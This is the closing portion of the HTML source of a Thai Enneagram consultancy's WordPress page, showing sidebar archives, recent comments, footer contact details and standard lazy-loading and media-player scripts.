		</aside><h3 class="widget-title">Recent Comments</h3><aside id="%1$s" class="widget %2$s"><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">วิชชา ครุปิติ</span> on <a href="https://www.enneagram.co.th/archives/851#comment-23">&#8220;Soul Child&#8221; เด็กน้อยที่ถูกทอดทิ้ง อยู่ในจิตใต้สำนึกของคนแต่ละเบอร์</a></li><li class="recentcomments"><span class="comment-author-link">wipoosita</span> on <a href="https://www.enneagram.co.th/archives/687#comment-19">Counter Type ของคนแต่ละเบอร์เอ็นเนียแกรม</a></li><li class="recentcomments"><span class="comment-author-link">ภูมิรัตน์ ลือศิริ</span> on <a href="https://www.enneagram.co.th/archives/download-view/eg-easy#comment-13">7. มองคนมุมใหม่ เปลี่ยนใจให้เป็นสุข (290 บาท พร้อมส่ง)</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> on <a href="https://www.enneagram.co.th/archives/download-view/5-dysfunctions#comment-12">10. ทำทีมให้เวิร์ค กำจัด 5 อุปสรรคของทีมเวิร์ค (149 บาท พร้อมส่ง)</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> on <a href="https://www.enneagram.co.th/archives/626#comment-11">25 FEB: Introduction to 27 Subtypes</a></li></ul></aside><h3 class="widget-title">Archives</h3><aside id="%1$s" class="widget %2$s">
			<ul>
					<li><a href='https://www.enneagram.co.th/archives/date/2026/01'>January 2026</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2025/12'>December 2025</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2025/11'>November 2025</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2025/10'>October 2025</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2025/09'>September 2025</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2025/08'>August 2025</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2025/07'>July 2025</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2025/06'>June 2025</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2025/05'>May 2025</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2025/04'>April 2025</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2025/03'>March 2025</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2025/02'>February 2025</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2025/01'>January 2025</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2024/12'>December 2024</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2024/11'>November 2024</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2024/10'>October 2024</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2024/08'>August 2024</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2024/07'>July 2024</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2024/06'>June 2024</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2024/05'>May 2024</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2024/04'>April 2024</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2024/03'>March 2024</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2024/02'>February 2024</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2023/12'>December 2023</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2023/11'>November 2023</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2023/10'>October 2023</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2023/09'>September 2023</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2023/06'>June 2023</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2023/02'>February 2023</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2023/01'>January 2023</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2022/12'>December 2022</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2022/10'>October 2022</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2022/09'>September 2022</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2022/08'>August 2022</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2022/07'>July 2022</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2022/04'>April 2022</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2022/01'>January 2022</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2021/12'>December 2021</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2021/10'>October 2021</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2021/07'>July 2021</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2021/06'>June 2021</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2021/05'>May 2021</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2021/04'>April 2021</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2020/12'>December 2020</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2020/11'>November 2020</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2020/10'>October 2020</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2020/09'>September 2020</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2020/06'>June 2020</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2020/05'>May 2020</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2020/04'>April 2020</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2020/03'>March 2020</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2020/01'>January 2020</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2019/12'>December 2019</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2019/11'>November 2019</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2019/10'>October 2019</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2019/08'>August 2019</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2019/07'>July 2019</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2019/06'>June 2019</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2019/05'>May 2019</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2019/04'>April 2019</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2019/03'>March 2019</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2019/02'>February 2019</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2019/01'>January 2019</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2018/12'>December 2018</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2018/11'>November 2018</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2018/10'>October 2018</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2018/09'>September 2018</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2018/08'>August 2018</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2018/07'>July 2018</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2018/06'>June 2018</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2018/05'>May 2018</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2018/04'>April 2018</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2018/03'>March 2018</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2018/02'>February 2018</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2018/01'>January 2018</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2017/12'>December 2017</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2017/11'>November 2017</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2017/10'>October 2017</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2017/09'>September 2017</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2017/08'>August 2017</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2017/07'>July 2017</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2017/06'>June 2017</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2017/05'>May 2017</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2017/04'>April 2017</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2017/03'>March 2017</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2017/02'>February 2017</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2017/01'>January 2017</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2016/12'>December 2016</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2016/10'>October 2016</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2016/09'>September 2016</a></li>
			</ul>

			</aside><h3 class="widget-title">Categories</h3><aside id="%1$s" class="widget %2$s">
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.enneagram.co.th/archives/category/blog">Blog</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.enneagram.co.th/archives/category/public-training">Public Training</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.enneagram.co.th/archives/category/in-house-training/course-1">ชุดหลักสูตร ปั้นคนให้เก่งคน</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.enneagram.co.th/archives/category/in-house-training/course-2">ชุดหลักสูตร พิชิต 7 Leadership competencies</a>
</li>
			</ul>

			</aside><h3 class="widget-title">Meta</h3><aside id="%1$s" class="widget %2$s">
		<ul>
						<li><a href="https://www.enneagram.co.th/wp-login.php">Log in</a></li>
			<li><a href="https://www.enneagram.co.th/feed">Entries feed</a></li>
			<li><a href="https://www.enneagram.co.th/comments/feed">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>	
</div><!-- sidebar -->       
        <div class="clear"></div>
    </div><!-- page_content -->
</div><!-- container -->	
<div data-rocket-location-hash="d120fad6ff7531d48807f1b186060ad5" id="footer-wrapper">
    	<div data-rocket-location-hash="83dcead254b2e8e80058143e4a0a81cd" class="container footer">
             <div data-rocket-location-hash="b520977939be521895494ed65a20e292" class="cols-3 widget-column-1">  
             
                              <h5>About Us</h5>             
			                  
                                <p>Sed suscipit etisds sit proin efficitur nibh euismod. Proindes venenatis orcfrdeesi sitmauris nec mauris vulputate, a posuere libero congue. Nam laoreet elit eu erat pulvinar, et efficitur nibh euismod. Proin venenatis orci sit amet nisl finibus vehicula. <br /> <br /> Sed suscipit mauris nec mauris vulputate, a posuere libero congue. Nam laoreet elit eu erat pulvinar, et efficitur nibh euismod. Proin venenatis orci sit amet nisl finibus vehicula.</p>
			     
               
                                            
         
            </div><!--end .widget-column-1-->                  
			    
                      
               <div data-rocket-location-hash="d90dfab3182120b2721db23723ca9dfb" class="cols-3 widget-column-2">  
               
                                <h5>Latest News</h5>            
			    
              
                                                          <div class="recent-post">
                            <a href="https://www.enneagram.co.th/archives/5258"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-lazy-src="https://www.enneagram.co.th/wp-content/uploads/2025/08/MBTI-86-150x150.png" /><noscript><img width="150" height="150" src="https://www.enneagram.co.th/wp-content/uploads/2025/08/MBTI-86-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" /></noscript></a>                           	
                            <p>เราทุกคนเกิดมาพร้อมความถนัดตามธรรมชาติของตัวเอง ที่แตกต่างกัน ผลจากการไม่เข้าใจเรื่องนี้อย่างชัดเจน ทำให้เกิดปัญหาต่างๆ ในชีวิตมากมายไม่น้อย เช่น</p> 
                            <a class="morebtn" href="https://www.enneagram.co.th/archives/5258">Read More</a>                                              
                        </div>
                                            <div class="recent-post">
                            <a href="https://www.enneagram.co.th/archives/5504"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-lazy-src="https://www.enneagram.co.th/wp-content/uploads/2025/01/EG-4-Agreement-Zoom-150x150.png" /><noscript><img width="150" height="150" src="https://www.enneagram.co.th/wp-content/uploads/2025/01/EG-4-Agreement-Zoom-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" /></noscript></a>                           	
                            <p>คุณพร้อมที่จะก้าวข้ามตัวตนเอ็นเนียแกรมของคุณหรือยัง? คุณรู้ไทป์ของคุณแล้ว เข้าใจแรงจูงใจพื้นฐาน ความกลัว และรูปแบบพฤติกรรมของตัวเองแล้วแต่คุณเคยสงสัยไหมว่า&nbsp;ทำไมถึงยากที่คุณจะก้าวออกจากความกลัว หรือปรับเปลี่ยนรูปแบบพฤติกรรมให้ยืดหยุ่น หลากหลายขึ้น ไม่โต้ตอบอย่างอัตโนมัติตามไทป์</p> 
                            <a class="morebtn" href="https://www.enneagram.co.th/archives/5504">Read More</a>                                              
                        </div>
                                            <div class="recent-post">
                            <a href="https://www.enneagram.co.th/archives/5932"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-lazy-src="https://www.enneagram.co.th/wp-content/uploads/2026/01/6-Best-150x150.png" /><noscript><img width="150" height="150" src="https://www.enneagram.co.th/wp-content/uploads/2026/01/6-Best-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" /></noscript></a>                           	
                            <p>หยุดเสียงรบกวนในหัว เปลี่ยน &#8220;ความกังวล&#8221; ให้เป็น &#8220;พลังขับเคลื่อน&#8221; ปลดล็อกเวอร์ชันที่ดีที่สุดได้ในที่สุด สัมมนาเจาะลึก และครอบคลุม 4 สัปดาห์ ที่จะพา Enneagram Type 6...</p> 
                            <a class="morebtn" href="https://www.enneagram.co.th/archives/5932">Read More</a>                                              
                        </div>
                                                            
				
              </div><!--end .widget-column-3-->
                
             <div data-rocket-location-hash="783fbd5a9ae4f24bc9b8fe1b416e25f9" class="cols-3 widget-column-3">  
                             
                               <h5>Contact Info</h5>              
			                   <div class="phone-no">	                
                               <p><img width="10" height="15" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2010%2015'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/location-icon.png" /><noscript><img width="10" height="15" src="https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/location-icon.png" alt="" /></noscript>102/192 ถนนบางคูลัด-วัดพระเงิน ตำบลบางม่วง อำเภอบางใหญ่ จังหวัดนนทบุรี 11140</p>             
			                   
              
                              <p> <img width="16" height="13" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2013'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/footer-icon-phone.png" /><noscript><img width="16" height="13" src="https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/footer-icon-phone.png" alt="" /></noscript> 02 443 7005</p>              
			     
              
                         
                             <img width="16" height="13" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2013'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/footer-icon-email.png" /><noscript><img width="16" height="13" src="https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/footer-icon-email.png" alt="" /></noscript><a href="mailto:wajasit@enneagram.co.th">wajasit@enneagram.co.th</a>			
			                               
               </div>
               
               <div class="social-icons">
					                    <a title="facebook" class="fb" target="_blank" href="https://www.facebook.com/siam.enneagram/"></a> 
                                       
                    
                                        <a title="twitter" class="tw" target="_blank" href="https://twitter.com/siam_enneagram"></a>
                                     
                    
                                        <a title="google-plus" class="gp" target="_blank" href="https://www.instagram.com/siam.enneagram/"></a>
                                        
                    
                     
                    <a title="linkedin" class="in" target="_blank" href="https://www.linkedin.com/in/wajasit-losereewani-7918857"></a>
                                       
               </div>      
               
          </div><!--end .widget-column-4-->
                
                
            <div class="clear"></div>
        </div><!--end .container--> 
        
         <div data-rocket-location-hash="3ae0637c969b4d94fdb8e1137b69488e" class="copyright-wrapper">
        	<div data-rocket-location-hash="e02d4abb341ba01ddcf628736c86d19a" class="container">
           		 <div class="copyright-txt">&nbsp;</div>
            	 <div class="design-by">© 2026 Siam Enneagram Consulting Limited. All right reserved.</div>
                 <div class="clear"></div>
            </div>           
        </div>
               
    </div><!--end .footer-wrapper-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/skt-toothy\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="mv-grow-data" data-settings='{&quot;general&quot;:{&quot;contentSelector&quot;:false,&quot;show_count&quot;:{&quot;content&quot;:false,&quot;sidebar&quot;:false},&quot;isTrellis&quot;:false,&quot;license_last4&quot;:&quot;&quot;},&quot;post&quot;:{&quot;ID&quot;:1771,&quot;categories&quot;:[{&quot;ID&quot;:7}]},&quot;shareCounts&quot;:{&quot;facebook&quot;:50,&quot;google-plus&quot;:0,&quot;pinterest&quot;:0},&quot;shouldRun&quot;:true,&quot;buttonSVG&quot;:{&quot;share&quot;:{&quot;height&quot;:32,&quot;width&quot;:26,&quot;paths&quot;:[&quot;M20.8 20.8q1.984 0 3.392 1.376t1.408 3.424q0 1.984-1.408 3.392t-3.392 1.408-3.392-1.408-1.408-3.392q0-0.192 0.032-0.448t0.032-0.384l-8.32-4.992q-1.344 1.024-2.944 1.024-1.984 0-3.392-1.408t-1.408-3.392 1.408-3.392 3.392-1.408q1.728 0 2.944 0.96l8.32-4.992q0-0.128-0.032-0.384t-0.032-0.384q0-1.984 1.408-3.392t3.392-1.408 3.392 1.376 1.408 3.424q0 1.984-1.408 3.392t-3.392 1.408q-1.664 0-2.88-1.024l-8.384 4.992q0.064 0.256 0.064 0.832 0 0.512-0.064 0.768l8.384 4.992q1.152-0.96 2.88-0.96z&quot;]},&quot;facebook&quot;:{&quot;height&quot;:32,&quot;width&quot;:18,&quot;paths&quot;:[&quot;M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z&quot;]},&quot;twitter&quot;:{&quot;height&quot;:30,&quot;width&quot;:32,&quot;paths&quot;:[&quot;M30.3 29.7L18.5 12.4l0 0L29.2 0h-3.6l-8.7 10.1L10 0H0.6l11.1 16.1l0 0L0 29.7h3.6l9.7-11.2L21 29.7H30.3z M8.6 2.7 L25.2 27h-2.8L5.7 2.7H8.6z&quot;]},&quot;pinterest&quot;:{&quot;height&quot;:32,&quot;width&quot;:23,&quot;paths&quot;:[&quot;M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z&quot;]}},&quot;inlineContentHook&quot;:[&quot;loop_start&quot;]}'></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.enneagram.co.th/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.enneagram.co.th/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.enneagram.co.th/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.enneagram.co.th/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" id="dslc-main-js-js-extra">
/* <![CDATA[ */
var DSLCAjax = {"ajaxurl":"https:\/\/www.enneagram.co.th\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.enneagram.co.th/wp-content/plugins/live-composer-page-builder/js/dist/client_frontend.min.js?ver=1.5.52" id="dslc-main-js-js"></script>
<script type="text/javascript" id="dpsp-frontend-js-pro-js-extra">
/* <![CDATA[ */
var dpsp_ajax_send_save_this_email = {"ajax_url":"https:\/\/www.enneagram.co.th\/wp-admin\/admin-ajax.php","dpsp_token":"e433de2aa2"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" async data-noptimize  data-cfasync="false" src="https://www.enneagram.co.th/wp-content/cache/min/1/wp-content/plugins/social-pug/assets/dist/front-end-free.js?ver=1768475761" id="dpsp-frontend-js-pro-js"></script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" src="https://www.enneagram.co.th/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.enneagram.co.th/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.2" id="__ytprefsfitvids__-js"></script>
<script></script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
